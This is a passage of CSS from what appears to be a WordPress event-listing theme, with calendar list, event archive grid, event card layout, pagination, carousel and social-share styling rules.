14px}.fc .fc-list-day-cushion:after{content:"";clear:both;display:table}.fc-theme-standard .fc-list-day-cushion{background-color:rgba(208,208,208,.3);background-color:var(--fc-neutral-bg-color,rgba(208,208,208,.3))}.fc-direction-ltr .fc-list-day-text,.fc-direction-rtl .fc-list-day-side-text{float:left}.fc-direction-ltr .fc-list-day-side-text,.fc-direction-rtl .fc-list-day-text{float:right}.fc-direction-ltr .fc-list-table .fc-list-event-graphic{padding-right:0}.fc-direction-rtl .fc-list-table .fc-list-event-graphic{padding-left:0}.fc .fc-list-event.fc-event-forced-url{cursor:pointer}.fc .fc-list-event:hover td{background-color:#f5f5f5;background-color:var(--fc-list-event-hover-bg-color,#f5f5f5)}.fc .fc-list-event-graphic,.fc .fc-list-event-time{white-space:nowrap;width:1px}.fc .fc-list-event-dot{display:inline-block;box-sizing:content-box;width:0;height:0;border:5px solid #3788d8;border:calc(var(--fc-list-event-dot-width,10px)/ 2) solid var(--fc-event-border-color,#3788d8);border-radius:5px;border-radius:calc(var(--fc-list-event-dot-width,10px)/ 2)}.fc .fc-list-event-title a{color:inherit}.fc .fc-list-event.fc-event-forced-url:hover a{text-decoration:underline}.fc-theme-bootstrap a:not([href]){color:inherit}
 @keyframes spin {
100% {
transform: rotate(360deg);
}
}
.fa.fa-twitter, .social_twitter_circle {
font-family: sans-serif !important;
}
.fa.fa-twitter::before, .social_twitter_circle::before {
content: "𝕏" !important;
font-size: 1.2em !important;
}  @media screen and (min-width: 0\0 ) {
.event_archive {
margin: 0 -20px;
}
.event_archive.type3 {
display: block;
margin: 0;
}
.event_archive.type3 .event_entry {
margin: 0 0px 35px 0px;
}
.event_archive .event_entry {
margin: 0 20px 35px 20px;
}
} .el_wrap_site {
max-width: 1190px;
margin: 0 auto;
padding: 0px 10px;
}
@media (max-width: 1024px) {
.el_wrap_site {
padding: 0px 20px;
}
}
.event_ratting .star i {
font-size: 14px;
}
.event_ratting .number {
font-size: 15px;
line-height: 24px;
color: #999999;
margin-left: 0px;
}
.event-button a {
display: inline-block;
font-size: 15px;
line-height: 26px;
font-weight: 600;
border: 2px solid #cccccc;
padding: 3px 18px 2px 17px;
border-radius: 3px;
transition: 0.4s;
}
.event_loop_price {
display: inline-block;
font-size: 20px;
line-height: 26px;
font-weight: 600;
color: var(--primary);
}
.event_meta_cat a {
display: inline-block;
font-size: 16px;
line-height: 26px;
color: #ffffff;
background: #81df93;
padding: 3px 22px 3px 22px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 5px;
}
@media (max-width: 575px) {
.event_meta_cat a {
margin-top: 5px;
}
}
.loop_title {
margin: 0px;
margin-bottom: 28px;
}
.loop_title a {
font-size: 26px;
line-height: 1em;
color: #222222;
font-weight: 600;
transition: 0.4s;
}
.loop_title a:hover {
color: var(--primary);
}
.event_location a:hover {
color: var(--primary);
}
.event-button a:hover {
background-color: var(--primary);
border-color: var(--primary);
color: #fff;
}
.event-loop-favourite i {
font-size: 16px;
transition: 0.4s ease;
}
.img-author {
position: absolute;
z-index: 99;
top: 25px;
right: 25px;
}
.img-author a {
display: inline-block;
}
.img-author a img {
width: 50px !important;
height: 50px !important;
border: 3px solid #ffffff;
border-radius: 50%;
transition: 0.4s;
}
.event_archive {
list-style-type: none;
padding: 0px;
margin: 0;
display: grid;
display: -ms-flexbox;
flex-wrap: wrap;
grid-gap: 40px 35px;
margin-bottom: 50px;
}
.event_archive .event_entry {
min-width: 100%;
}
.event_archive .event_entry .el_event_feature {
display: inline-flex;
position: absolute;
top: 25px;
left: 25px;
cursor: pointer;
z-index: 99;
}
.event_archive .event_entry .el_event_feature svg {
fill: var(--primary);
}
.event_archive .event_thumbnail {
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
.event_archive .event_slider {
position: relative;
overflow: hidden;
transition: all 0.3s linear;
}
.event_archive .event_slider:hover .owl-nav {
visibility: visible;
}
.event_archive .event_slider:hover .owl-nav .owl-prev {
left: 10px !important;
}
.event_archive .event_slider:hover .owl-nav .owl-next {
right: 10px !important;
}
.event_archive .event_slider img {
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_archive .event_slider .owl-nav {
margin-top: 0px;
left: 50%;
top: 45%;
transform: translate(-50%, -50%);
width: 100%;
position: absolute;
z-index: 999;
visibility: hidden;
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-nav button {
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-nav button:focus {
outline: none;
}
.event_archive .event_slider .owl-nav button:hover {
background: transparent;
}
.event_archive .event_slider .owl-nav button:hover > div {
color: var(--primary);
}
.event_archive .event_slider .owl-nav button > div {
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-nav .owl-prev {
position: absolute;
left: -40px;
}
.event_archive .event_slider .owl-nav .owl-prev > div {
font-size: 27px;
color: #fff;
}
.event_archive .event_slider .owl-nav .owl-next {
position: absolute;
right: -40px;
}
.event_archive .event_slider .owl-nav .owl-next > div {
font-size: 27px;
color: #fff;
}
.event_archive .event_slider .owl-dots {
position: absolute;
left: 50%;
width: 100%;
transform: translateX(-50%);
margin: 0px;
bottom: 0px;
}
.event_archive .event_slider .owl-dots button:focus {
outline: none;
}
.event_archive .event_slider .owl-dots .owl-dot span {
width: 7px;
height: 7px;
margin: 10px 2px;
background: #ffffff;
transition: all 0.3s linear;
}
.event_archive .event_slider .owl-dots .owl-dot.active span, .event_archive .event_slider .owl-dots .owl-dot:hover span {
background: var(--primary);
}
.event_archive.type4 .event_slider img {
height: 200px;
}
.event_archive.one-column {
grid-template-columns: 1fr;
margin-bottom: 0px;
}
.event_archive.one-column .event_entry {
flex-basis: 100%;
}
.event_archive.two-column {
grid-template-columns: 1fr 1fr;
}
.event_archive.two-column .event_entry {
flex-basis: calc(50% - 40px);
}
@media (max-width: 709.98px) {
.event_archive.two-column .event_entry {
flex-basis: 100%;
}
}
@media (max-width: 709.98px) {
.event_archive.two-column {
grid-template-columns: 1fr;
}
}
.event_archive.three-column {
grid-template-columns: 1fr 1fr 1fr;
}
.event_archive.three-column .event_entry {
flex-basis: calc(33.33% - 40px);
}
@media (max-width: 991px) {
.event_archive.three-column .event_entry {
flex-basis: calc(50% - 40px);
}
}
@media (max-width: 709.98px) {
.event_archive.three-column .event_entry {
flex-basis: 100%;
}
}
@media (max-width: 991px) {
.event_archive.three-column {
grid-template-columns: 1fr 1fr;
}
}
@media (max-width: 709.98px) {
.event_archive.three-column {
grid-template-columns: 1fr;
}
} .el-pagination {
margin: 48px 0 60px 0px;
}
.el-pagination .page-numbers {
padding: 0px;
list-style-type: none;
margin: 0px;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.el-pagination .page-numbers li {
margin-top: 12px;
}
.el-pagination .page-numbers li:not(:last-child) {
margin-right: 12px;
}
.el-pagination .page-numbers li .page-numbers {
font-size: 16px;
line-height: 1.2;
border: 2px solid #ccc;
border-radius: 3px;
width: 40px;
height: 40px;
display: inline-flex;
justify-content: center;
align-items: center;
transition: 0.4s;
}
.el-pagination .page-numbers li .page-numbers.next, .el-pagination .page-numbers li .page-numbers.prev {
width: 100%;
height: 40px;
padding: 0 14px;
}
.not-found-event {
margin: 0px;
}
.event_item.type1 .event_thumbnail {
position: relative;
}
.event_item.type1 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type1 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type1 .event_thumbnail .event_meta_cat {
position: absolute;
bottom: 20px;
left: 25px;
z-index: 99;
}
.event_item.type1 .event_thumbnail .event_meta_cat a {
display: inline-block;
font-size: 14px;
line-height: 20px;
color: #ffffff;
padding: 3px 12px 2px 12px;
transition: 0.4s;
border-radius: 3px;
}
.event_item.type1 .event_thumbnail .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 21px;
}
.event_item.type1 .event_thumbnail .event-loop-favourite i {
font-size: 27px;
font-weight: bold;
transition: 0.4s;
color: #fff;
}
.event_item.type1 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type1 .event_detail {
padding: 22px 30px 30px 30px;
border: 1px solid #eae9f3;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type1 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 8px;
}
@media (max-width: 425px) {
.event_item.type1 .event_detail .event-meta {
flex-direction: column;
align-items: flex-start;
}
}
.event_item.type1 .event_detail .loop_title {
margin: 0px;
margin-bottom: 25px;
line-height: 1em;
}
.event_item.type1 .event_detail .loop_title a {
font-size: 22px;
font-weight: 600;
transition: 0.4s;
}
.event_item.type1 .event_detail .event-location-time {
display: flex;
flex-direction: column;
margin-bottom: 24px;
}
.event_item.type1 .event_detail .event-location-time .location-rating {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
align-items: center;
}
.event_item.type1 .event_detail .event-location-time .location-rating .event_location {
margin: 0px;
margin-right: 5px;
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type1 .event_detail .event-location-time .location-rating .event_location a {
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type1 .event_detail .event-location-time .event_ratting {
display: none;
}
.event_item.type1 .event_detail .event-location-time .event-time {
margin-bottom: 6px;
}
.event_item.type1 .event_detail .event-location-time .event-time .time {
font-size: 15px;
line-height: 26px;
color: #333;
}
.event_item.type1 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type1 .event_detail .event-location-time .event-icon {
margin-right: 3px;
}
.event_item.type1 .event_detail .event-location-time .event-icon i {
color: #888 !important;
font-size: 16px;
font-weight: 600;
}
.event_item.type1 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_item.type1 .event_detail .meta-footer .event_loop_price {
font-size: 20px;
line-height: 26px;
font-weight: 600;
}
.event_item.type2 .event_thumbnail {
position: relative;
}
.event_item.type2 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type2 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type2 .event_thumbnail .img-author {
position: absolute;
top: 35px;
right: 35px;
}
.event_item.type2 .event_thumbnail .event-loop-favourite {
position: absolute;
left: 25px;
bottom: 23px;
}
.event_item.type2 .event_thumbnail .event-loop-favourite i {
font-size: 18px;
font-weight: 600;
transition: 0.4s;
color: #fff;
}
.event_item.type2 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type2 .event_detail {
padding: 25px 25px 25px 25px;
border: 1px solid #eae9f3;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type2 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_item.type2 .event_detail .event-meta .event_meta_cat a {
display: inline-block;
font-size: 14px;
line-height: 20px;
color: #ffffff;
padding: 3px 12px 2px 12px;
transition: 0.4s;
border-radius: 3px;
margin-bottom: 0;
}
.event_item.type2 .event_detail .loop_title {
margin: 17px 0px 20px 0px;
line-height: 1em;
}
.event_item.type2 .event_detail .loop_title a {
font-size: 22px;
font-weight: 600;
transition: 0.4s;
}
.event_item.type2 .event_detail .event-location-time {
display: flex;
flex-direction: column-reverse;
margin-bottom: 17px;
}
.event_item.type2 .event_detail .event-location-time .event_location {
margin: 0px;
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type2 .event_detail .event-location-time .event_location a {
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type2 .event_detail .event-location-time .event-time {
margin-bottom: 6px;
}
.event_item.type2 .event_detail .event-location-time .event-time .time {
font-size: 15px;
line-height: 26px;
}
.event_item.type2 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type2 .event_detail .event-location-time .event-icon {
margin-right: 3px;
}
.event_item.type2 .event_detail .event-location-time .event-icon i {
font-size: 16px;
font-weight: 600;
color: #ccc;
}
.event_item.type2 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
.event_archive .event_item.type3 {
display: flex;
margin-bottom: 35px;
flex-wrap: wrap;
}
.event_archive .event_item.type3 .image_feature {
width: 270px;
position: relative;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .image_feature {
width: 100%;
}
}
.event_archive .event_item.type3 .image_feature .el_img {
height: 100%;
object-fit: cover;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .image_feature .el_img {
display: inline-block;
}
}
.event_archive .event_item.type3 .image_feature .el_event_feature {
display: inline-flex;
position: absolute;
top: 25px;
left: 25px;
cursor: pointer;
z-index: 99;
}
.event_archive .event_item.type3 .image_feature .el_event_feature svg {
fill: var(--primary);
}
.event_archive .event_item.type3 .image_feature .categories {
position: absolute;
top: 25px;
right: 25px;
z-index: 99;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .image_feature .categories {
top: unset;
right: unset;
left: 25px;
bottom: 25px;
}
}
.event_archive .event_item.type3 .image_feature .categories a {
display: block;
font-size: 14px;
color: #fff;
padding: 7px 15px;
border-radius: 3px;
text-transform: capitalize;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .image_feature .categories a:hover {
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .image_feature .categories a:not(:last-child) {
margin-bottom: 5px;
}
.event_archive .event_item.type3 .image_feature .event_slider {
overflow: hidden;
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.type3 .image_feature .event_slider {
display: none;
}
}
.event_archive .event_item.type3 .image_feature .event_slider img {
height: 300px;
}
@media screen and (max-width: 1200px) {
.event_archive .event_item.type3 .image_feature .event_slider img {
height: 370px;
}
}
.event_archive .event_item.type3 .info_event {
width: calc(100% - 270px);
position: relative;
border: 1px solid #eae9f3;
border-radius: 0 6px 6px 0px;
padding: 20px 0px 25px 30px;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .info_event {
width: 100%;
border: 1px solid #eae9f3;
border-radius: 0 0px 6px 6px;
padding: 22px 25px 28px 25px;
}
}
.event_archive .event_item.type3 .info_event .event-status {
position: absolute;
top: 30px;
right: -1px;
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .info_event .event-status {
margin: 0px;
position: absolute;
right: -1px;
top: -69px;
}
}
.event_archive .event_item.type3 .info_event .event-status .status {
display: block;
padding: 10px 20px;
border-right: 0;
border-radius: 6px 0 0 6px;
font-size: 16px;
color: #fff;
}
.event_archive .event_item.type3 .info_event .event-status .status.opening {
background-color: #3fcc5a;
}
.event_archive .event_item.type3 .info_event .event-status .status.upcomming {
background-color: #3fcc5a;
}
.event_archive .event_item.type3 .info_event .event-status .icon {
display: none;
}
.event_archive .event_item.type3 .info_event .loop_title {
margin: 0;
line-height: 1em;
width: calc(100% - 140px);
}
@media (max-width: 709.98px) {
.event_archive .event_item.type3 .info_event .loop_title {
width: 100%;
}
}
.event_archive .event_item.type3 .info_event .loop_title:before {
display: none;
}
.event_archive .event_item.type3 .info_event .loop_title a {
font-size: 20px;
line-height: 25px;
font-weight: 600;
outline: none;
text-decoration: none;
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .info_event .loop_title a:hover {
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .info_event .event_ratting {
display: block;
margin-top: 15px;
}
.event_archive .event_item.type3 .info_event .event_ratting .star i {
font-size: 14px;
color: #ffa800;
}
.event_archive .event_item.type3 .info_event .event_ratting .number {
font-size: 15px;
line-height: 24px;
color: #999999;
margin-left: 5px;
}
.event_archive .event_item.type3 .info_event .event-time {
margin-top: 18px;
margin-bottom: 9px;
line-height: 23px;
}
.event_archive .event_item.type3 .info_event .event-time .time {
font-size: 15px;
}
.event_archive .event_item.type3 .info_event .event-time .timezone {
margin-left: 5px;
}
.event_archive .event_item.type3 .info_event .event-time .event-icon {
margin-right: 6px;
}
.event_archive .event_item.type3 .info_event .event-time .event-icon i {
font-size: 16px;
font-weight: 600;
}
.event_archive .event_item.type3 .info_event .event_location {
font-size: 15px;
line-height: 23px;
}
.event_archive .event_item.type3 .info_event .event_location a {
transition: 0.3s all ease;
outline: none;
text-decoration: none;
}
.event_archive .event_item.type3 .info_event .event_location a:hover {
transition: 0.3s all ease;
}
.event_archive .event_item.type3 .info_event .event_location .event-icon {
margin-right: 6px;
}
.event_archive .event_item.type3 .info_event .event_location .event-icon i {
font-size: 16px;
font-weight: 600;
}
.event_archive .event_item.type3 .info_event .event_loop_price {
display: inline-block;
font-size: 20px;
margin-top: 17px;
font-weight: 600;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 23px;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite i {
font-size: 18px;
font-weight: bold;
transition: 0.4s ease;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite i:hover {
transition: 0.4s ease;
}
.event_archive .event_item.type3 .info_event .event-loop-favourite.active i {
color: var(--primary);
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider {
display: block;
}
}
.event_archive .event_item.slider .image_feature {
overflow: hidden;
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider .image_feature {
width: 100%;
height: 300px;
}
}
.event_archive .event_item.slider .el_img_mobile {
display: none;
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider .el_img_mobile {
display: block;
width: 100%;
object-fit: cover;
height: 100%;
}
}
@media screen and (max-width: 1140px) {
.event_archive .event_item.slider .info_event {
width: 100%;
}
}
.event_archive.three-column .event_item.type3 .image_feature {
width: 170px;
}
@media screen and (max-width: 700px) {
.event_archive.three-column .event_item.type3 .image_feature {
width: 100%;
}
}
.event_archive.three-column .event_item.type3 .info_event {
width: calc(100% - 170px);
}
@media screen and (max-width: 700px) {
.event_archive.three-column .event_item.type3 .info_event {
width: 100%;
}
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .image_feature {
width: 100%;
}
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .image_feature .event_slider {
display: none;
}
}
.event_archive.three-column .event_item.type3.slider .image_feature .event_slider img {
height: 430px;
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .info_event {
width: 100%;
}
}
@media screen and (max-width: 1200px) {
.event_archive.three-column .event_item.type3.slider .el_img_mobile {
display: block;
width: 100%;
object-fit: cover;
height: 100%;
}
}
.event_item.type4 {
transition: 0.4s;
background-color: #fff;
border: 1px solid #f1f1f1;
}
.event_item.type4:hover {
box-shadow: 0 4px 15px 0 rgba(40, 44, 53, 0.06), 0 2px 2px 0 rgba(40, 44, 53, 0.08);
border-radius: 4px;
}
.event_item.type4 .event_thumbnail {
position: relative;
}
.event_item.type4 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type4 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 200px;
object-fit: cover;
}
.event_item.type4 .event_thumbnail .img-author {
position: absolute;
top: 35px;
right: 35px;
}
.event_item.type4 .event_thumbnail .img-author a {
display: inline-block;
}
.event_item.type4 .event_thumbnail .img-author a img {
width: 60px;
height: 60px;
border: 3px solid #ffffff;
border-radius: 50%;
transition: 0.4s;
}
.event_item.type4 .event_thumbnail .img-author a:hover img {
border-color: #e86c60;
}
.event_item.type4 .event_thumbnail .el-share-social {
position: absolute;
right: 75px;
bottom: -20px;
z-index: 99;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social {
display: flex;
align-items: center;
cursor: pointer;
width: fit-content;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social:hover .share-social-icons {
display: block;
transition: 0.5s all;
bottom: 150%;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social:hover a i {
transform: rotate(-45deg);
}
.event_item.type4 .event_thumbnail .el-share-social .share-social > a {
display: flex;
justify-content: center;
align-items: center;
width: 40px;
height: 40px;
border-radius: 50%;
border: 1px solid #eeedf2;
background: #fff;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social > a i {
transition: 0.4s;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social > a i:before {
margin: 0px;
font-size: 16px;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .text-social {
color: #333333;
font-size: 22px;
line-height: 28px;
font-weight: 600;
margin-right: 16px;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons {
padding-left: 0px;
list-style-type: none;
background-color: #fff;
min-width: 160px;
box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.1);
position: absolute;
bottom: 100%;
left: -10px;
display: none;
margin-bottom: -25px;
z-index: 1;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons li {
border-bottom: 1px solid #e8e8e8;
}
.event_item.type4 .event_thumbnail .el-share-social .share-social .share-social-icons li a {
padding: 5px 10px 7px 20px;
display: inline-block;
width: 100%;
font-size: 15px;
line-height: 24px;
color: #777777;
transition: 0.4s;
}
.event_item.type4 .event_thumbnail .event-loop-favourite {
position: absolute;
right: 20px;
bottom: -20px;
width: 40px;
height: 40px;
background: #fff;
border-radius: 50%;
border: 1px solid #eeedf2;
display: flex;
justify-content: center;
align-items: center;
z-index: 99;
}
.event_item.type4 .event_thumbnail .event-loop-favourite i {
font-size: 16px;
transition: 0.4s;
font-weight: bold;
}
.event_item.type4 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type4 .event_detail {
padding: 21px 20px 0px 0px;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type4 .event_detail .el-wp-content {
display: flex;
}
.event_item.type4 .event_detail .el-wp-content .date-event {
flex: 0 0 70px;
text-align: center;
margin-top: 3px;
}
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date {
display: inline-flex;
flex-direction: column;
}
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date .month {
margin: 0px;
font-size: 14px;
text-transform: uppercase;
font-weight: 500;
line-height: 16px;
background: transparent;
margin-bottom: 3px;
}
.event_item.type4 .event_detail .el-wp-content .date-event .wp-date .day {
margin: 0px;
font-size: 20px;
line-height: 1.2;
color: #6f7287;
font-weight: 500;
}
.event_item.type4 .event_detail .el-wp-content .content-event {
flex: 0 0 calc(100% - 70px);
}
.event_item.type4 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 28px;
}
@media (max-width: 425px) {
.event_item.type4 .event_detail .event-meta {
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 425px) {
.event_item.type4 .event_detail .event-meta .event_meta_cat {
margin-bottom: 20px;
}
}
.event_item.type4 .event_detail .event-meta .event_meta_cat a {
display: inline-block;
font-size: 16px;
line-height: 26px;
color: #ffffff;
background: #81df93;
padding: 6px 22px 4px 22px;
transition: 0.4s;
border-radius: 3px;
}
.event_item.type4 .event_detail .event-meta .event_meta_cat a:hover {
background: #e86c60 !important;
}
.event_item.type4 .event_detail .loop_title {
margin: 0px 0px 10px 0px;
line-height: 1em;
}
.event_item.type4 .event_detail .loop_title a {
font-size: 20px;
font-weight: 500;
transition: 0.4s;
line-height: 1em;
}
.event_item.type4 .event_detail .event-location-time {
margin-bottom: 30px;
}
.event_item.type4 .event_detail .event-location-time .event_location {
margin-bottom: 17px;
margin-top: -3px;
font-size: 14px;
line-height: 20px;
font-weight: 400;
transition: 0.4s;
}
.event_item.type4 .event_detail .event-location-time .event_location .event-icon {
display: none;
}
.event_item.type4 .event_detail .event-location-time .event_location a {
font-size: 14px;
line-height: 20px;
font-weight: 400;
transition: 0.4s;
}
.event_item.type4 .event_detail .event-location-time .event-time {
margin: 0px 0px 3px 0px;
}
.event_item.type4 .event_detail .event-location-time .event-time .event-icon {
display: none;
}
.event_item.type4 .event_detail .event-location-time .event-time .time {
font-size: 14px;
line-height: 20px;
font-weight: 400;
transition: 0.4s;
}
.event_item.type4 .event_detail .event-location-time .event-time .timezone {
margin-left: 5px;
}
.event_item.type4 .event_detail .event-location-time .event-icon {
margin-right: 11px;
}
.event_item.type4 .event_detail .event-location-time .event-icon i {
font-size: 18px;
color: #e86c60;
}
.event_item.type4 .event_detail .meta-footer {
display: flex;
justify-content: space-between;
align-items: center;
}
@media (max-width: 425px) {
.event_item.type4 .event_detail .meta-footer {
flex-direction: column;
align-items: flex-start;
}
}
@media (max-width: 709.98px) {
.event_item.type4 .event_detail .meta-footer .event_loop_price {
margin-bottom: 20px;
}
}
.event_item.type5 {
background: #FFF;
border-radius: 5px 5px 0 0;
border: 1px solid #f1f1f1;
transition: 0.4s;
}
.event_item.type5:hover {
box-shadow: 0 4px 15px 0 rgba(40, 44, 53, 0.06), 0 2px 2px 0 rgba(40, 44, 53, 0.08);
}
.event_item.type5 .event_thumbnail {
position: relative;
}
.event_item.type5 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type5 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type5 .event_detail {
padding: 0px 10px 10px 10px;
border-top: none;
}
.event_item.type5 .event_detail .loop_title {
margin-bottom: 10px;
margin-top: 10px;
line-height: 1em;
}
.event_item.type5 .event_detail .loop_title a {
font-size: 20px;
font-weight: 700;
transition: 0.4s;
margin-bottom: 30px;
}
.event_item.type5 .event_detail .el-wp-content {
display: flex;
align-items: flex-end;
}
.event_item.type5 .event_detail .el-wp-content .date-event {
flex: 0 0 70px;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date {
display: inline-flex;
flex-direction: column;
text-align: center;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .month {
font-size: 10px;
text-transform: uppercase;
border-radius: 2px 2px 0 0;
color: #fff;
font-weight: 600;
height: 14px;
line-height: 15px;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .day-week {
display: inline-flex;
flex-direction: column;
height: 50px;
width: 70px;
background: #FFF;
border: 1px solid #ccc;
border-bottom-width: 3px;
border-top: 0;
transition: all 0.3s;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .day-week .day {
font-size: 20px;
line-height: 1.2;
padding-top: 5px;
display: inline-block;
}
.event_item.type5 .event_detail .el-wp-content .date-event .wp-date .day-week .weekday {
font-size: 10px;
line-height: 16px;
}
.event_item.type5 .event_detail .el-wp-content .content-event {
flex: 0 0 calc(100% - 70px);
padding-right: 20px;
}
.event_item.type5 .event_detail .el-wp-content .content-event .ova-price {
margin-bottom: 8px;
}
.event_item.type5 .event_detail .el-wp-content .content-event .ova-price .event_loop_price {
font-size: 14px;
line-height: 22px;
font-weight: 600;
color: var(--primary);
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_location {
display: inline-block;
margin-right: 4px;
font-size: 12px;
transition: 0.4s;
display: inline-block;
border: 1px solid #cccccc;
border-radius: 3px;
padding: 1px 4px;
text-transform: uppercase;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_location .separator, .event_item.type5 .event_detail .el-wp-content .content-event .event_location .event-icon {
display: none;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_location a:not(:last-child) {
margin-right: 5px;
}
@media (max-width: 575px) {
.event_item.type5 .event_detail .el-wp-content .content-event .event_location a {
margin-top: 5px;
}
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat {
display: inline-flex;
justify-content: center;
align-items: center;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat a {
margin: 0px;
font-size: 12px;
background: transparent !important;
line-height: 22px;
text-transform: capitalize;
padding: 0;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat a:not(:last-child) {
margin-right: 5px;
}
.event_item.type5 .event_detail .el-wp-content .content-event .event_meta_cat:before {
content: "\f00a";
font-family: FontAwesome;
margin-right: 12px;
color: #ccc;
}
.event_item.type6 .event_thumbnail {
position: relative;
}
.event_item.type6 .event_thumbnail .thumbnail_figure a {
display: block;
}
.event_item.type6 .event_thumbnail .thumbnail_figure a img {
border-radius: 5px 5px 0 0;
display: block;
width: 100%;
height: 245px;
object-fit: cover;
}
.event_item.type6 .event_thumbnail .event_meta_cat {
position: absolute;
bottom: 20px;
left: 25px;
}
.event_item.type6 .event_thumbnail .event_meta_cat a {
display: inline-block;
font-size: 14px;
line-height: 20px;
color: #ffffff;
padding: 3px 12px 2px 12px;
transition: 0.4s;
border-radius: 3px;
}
.event_item.type6 .event_thumbnail .event-loop-favourite {
position: absolute;
right: 25px;
bottom: 21px;
}
.event_item.type6 .event_thumbnail .event-loop-favourite i {
font-size: 18px;
font-weight: bold;
transition: 0.4s;
}
.event_item.type6 .event_thumbnail .event-loop-favourite.active i {
color: var(--primary);
}
.event_item.type6 .event_detail {
padding: 22px 30px 30px 30px;
border: 1px solid #eae9f3;
background-color: #fff;
border-top: none;
border-radius: 0 0 5px 5px;
}
.event_item.type6 .event_detail .event-meta {
display: flex;
justify-content: space-between;
align-items: center;
margin-bottom: 8px;
}
@media (max-width: 425px) {
.event_item.type6 .event_detail .event-meta {
flex-direction: column;
align-items: flex-start;
}
}
.event_item.type6 .event_detail .loop_title {
margin: 0px;
margin-bottom: 25px;
line-height: 1em;
}
.event_item.type6 .event_detail .loop_title a {
font-size: 22px;
font-weight: 600;
transition: 0.4s;
}
.event_item.type6 .event_detail .event-location-time {
display: flex;
flex-direction: column;
margin-bottom: 24px;
}
.event_item.type6 .event_detail .event-location-time .location-rating {
display: flex;
justify-content: space-between;
flex-wrap: wrap;
align-items: center;
}
.event_item.type6 .event_detail .event-location-time .location-rating .event_location {
margin: 0px;
margin-right: 5px;
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
.event_item.type6 .event_detail .event-location-time .location-rating .event_location a {
font-size: 15px;
line-height: 26px;
transition: 0.4s;
}
